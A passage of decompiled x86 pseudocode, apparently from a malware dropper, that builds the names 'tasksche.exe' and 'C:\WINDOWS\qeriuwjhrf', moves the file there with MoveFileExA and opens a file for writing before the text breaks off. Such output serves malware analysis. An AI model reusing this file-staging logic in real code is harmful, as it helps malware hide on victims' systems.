 edi = &var_69h;
memset (edi, eax, ecx);
*(es:edi) = ax;
es:edi += 2;
*(es:edi) = al;
es:edi++;
ecx = 0x40;
eax = 0;
edi = &var_16dh;
memset (edi, eax, ecx);
esi = *(sprintf);
*(es:edi) = ax;
es:edi += 2;
*(es:edi) = al;
es:edi++;
eax = &lpExistingFileName;
void (*esi)(void, void, void, char*) (eax, bl, bl, "tasksche.exe");
ecx = &lpNewFileName;
void (*esi)(void, char*, char*) (ecx, "C:\\%s\\qeriuwjhrf", "WINDOWS");
edx = &lpNewFileName;
eax = &lpExistingFileName;
uint32_t (*MoveFileExA)(void, void, void) (eax, edx, 1);
ecx = &var_7ch;
eax = uint32_t (*0x431458)(void, void, void, void, void, void, void) (ecx, 0x40000000, ebx, ebx, 2, 4, ebx);
esi = eax;
if (esi == -1) {
goto label_0;